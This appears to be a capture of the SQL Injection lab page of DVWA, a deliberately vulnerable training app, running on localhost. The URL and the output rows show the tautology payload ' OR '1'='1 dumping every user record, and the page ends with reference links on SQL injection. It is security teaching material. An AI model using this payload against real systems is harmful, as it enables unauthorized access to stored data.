 Vulnerability: SQL Injection :: Da
localhost:4280/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/